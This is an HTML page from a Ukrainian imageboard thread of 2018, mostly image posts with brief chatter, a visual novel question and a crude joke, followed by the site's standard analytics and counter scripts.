					<a href="#reply" data-postid="58" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#58</span></a> <span class="post-meta-time">01:32:21 04.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/58/" class="hide-post-link">Приховати</a><a href="#" data-postid="58" class="reply-to">Відповісти</a><a href="/remove/24781">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/04/01/32/21/822f7c0ab86b444d77e862f8e07b56ad.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/04/01/32/21/822f7c0ab86b444d77e862f8e07b56ad-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/04/01/32/21/822f7c0ab86b444d77e862f8e07b56ad.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/a/57/" rel="nofollow">&gt;&gt;57</a></span></p>
<p>Звісно, що залишуся.</p>
<p>Заходь, короч</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="60">
				<i class="fa fa-chevron-down post-options" data-postid="60" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="60" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#60</span></a> <span class="post-meta-time">10:18:39 04.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/60/" class="hide-post-link">Приховати</a><a href="#" data-postid="60" class="reply-to">Відповісти</a><a href="/remove/24787">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/04/10/18/38/8a8fe39d5dc0b4b30f794e9c0f8a1889.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/04/10/18/38/8a8fe39d5dc0b4b30f794e9c0f8a1889-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/04/10/18/38/8a8fe39d5dc0b4b30f794e9c0f8a1889.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="66">
				<i class="fa fa-chevron-down post-options" data-postid="66" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="66" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#66</span></a> <span class="post-meta-time">19:26:24 04.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/66/" class="hide-post-link">Приховати</a><a href="#" data-postid="66" class="reply-to">Відповісти</a><a href="/remove/24840">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/04/19/26/24/dc0c22b18a4035e7daeb8cee5d6252c1.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/04/19/26/24/dc0c22b18a4035e7daeb8cee5d6252c1-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/04/19/26/24/dc0c22b18a4035e7daeb8cee5d6252c1.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Ексклюзив! Пікча, заборонена деінде!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="73">
				<i class="fa fa-chevron-down post-options" data-postid="73" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="73" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#73</span></a> <span class="post-meta-time">00:47:33 06.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/73/" class="hide-post-link">Приховати</a><a href="#" data-postid="73" class="reply-to">Відповісти</a><a href="/remove/24994">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/06/00/47/33/28ecbf14aafff8834f03c126585e0443.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/06/00/47/33/28ecbf14aafff8834f03c126585e0443-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/06/00/47/33/28ecbf14aafff8834f03c126585e0443.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="93">
				<i class="fa fa-chevron-down post-options" data-postid="93" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="93" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#93</span></a> <span class="post-meta-time">19:55:03 22.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/93/" class="hide-post-link">Приховати</a><a href="#" data-postid="93" class="reply-to">Відповісти</a><a href="/remove/25622">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="spoiler">Хтось з вас читав вн Sono Hanabira?</span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/a/94/" rel="nofollow">&gt;&gt;94</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="94">
				<i class="fa fa-chevron-down post-options" data-postid="94" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="94" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#94</span></a> <span class="post-meta-time">23:25:36 22.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/94/" class="hide-post-link">Приховати</a><a href="#" data-postid="94" class="reply-to">Відповісти</a><a href="/remove/25632">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/a/93/" rel="nofollow">&gt;&gt;93</a></span></p>
<p><span class="spoiler">А варто читнути, якщо я не <em>юрист</em> ?</span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="107">
				<i class="fa fa-chevron-down post-options" data-postid="107" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="107" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#107</span></a> <span class="post-meta-time">01:21:59 26.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/107/" class="hide-post-link">Приховати</a><a href="#" data-postid="107" class="reply-to">Відповісти</a><a href="/remove/25705">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/26/01/21/59/e58ff63a603cd630cee63daa096f73fd.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/26/01/21/59/e58ff63a603cd630cee63daa096f73fd-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/26/01/21/59/e58ff63a603cd630cee63daa096f73fd.jpg" target="_blank" class="image-open-link">1080.jpg</a>
																										</div>
					<p>A feminist once asked me, &quot;What's your view on lesbians?&quot;</p>
<p>I said, &quot;1080p&quot;</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="122">
				<i class="fa fa-chevron-down post-options" data-postid="122" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="122" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#122</span></a> <span class="post-meta-time">18:42:34 29.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/122/" class="hide-post-link">Приховати</a><a href="#" data-postid="122" class="reply-to">Відповісти</a><a href="/remove/25854">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/29/18/42/34/d08542063f233970ba93495d60fe7399.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/29/18/42/34/d08542063f233970ba93495d60fe7399-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/29/18/42/34/d08542063f233970ba93495d60fe7399.png" target="_blank" class="image-open-link">1486669252975.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="125">
				<i class="fa fa-chevron-down post-options" data-postid="125" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="125" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#125</span></a> <span class="post-meta-time">18:56:59 31.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/125/" class="hide-post-link">Приховати</a><a href="#" data-postid="125" class="reply-to">Відповісти</a><a href="/remove/25930">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/31/18/56/59/156ff5a797b31f6cf3ce8a6b7cd6012f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/31/18/56/59/156ff5a797b31f6cf3ce8a6b7cd6012f-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/31/18/56/59/156ff5a797b31f6cf3ce8a6b7cd6012f.jpg" target="_blank" class="image-open-link">180128yyrurpimrxlk.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="130">
				<i class="fa fa-chevron-down post-options" data-postid="130" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="130" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#130</span></a> <span class="post-meta-time">20:12:25 09.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/130/" class="hide-post-link">Приховати</a><a href="#" data-postid="130" class="reply-to">Відповісти</a><a href="/remove/26105">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/09/20/12/24/4acd93631e69ac536ddb113b8876bf4a.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/09/20/12/24/4acd93631e69ac536ddb113b8876bf4a-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/09/20/12/24/4acd93631e69ac536ddb113b8876bf4a.png" target="_blank" class="image-open-link">05a238602c565bdac81fce5739752246.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="167">
				<i class="fa fa-chevron-down post-options" data-postid="167" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="167" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#167</span></a> <span class="post-meta-time">00:47:39 21.06.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/a/167/" class="hide-post-link">Приховати</a><a href="#" data-postid="167" class="reply-to">Відповісти</a><a href="/remove/27414">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/06/21/00/47/39/e0d31dcdda27bf3161694ed05d999494.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/06/21/00/47/39/e0d31dcdda27bf3161694ed05d999494-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/06/21/00/47/39/e0d31dcdda27bf3161694ed05d999494.jpg" target="_blank" class="image-open-link">1517079916.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768946348" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.535145587666003&r=&u=https%3A//fajno.in/a/17/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 87; hitua.hit_count = 373; hitua.uid_count = 84; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
